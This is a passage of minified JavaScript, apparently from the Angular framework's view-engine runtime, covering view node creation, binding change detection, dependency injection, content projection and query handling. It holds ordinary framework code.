t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return 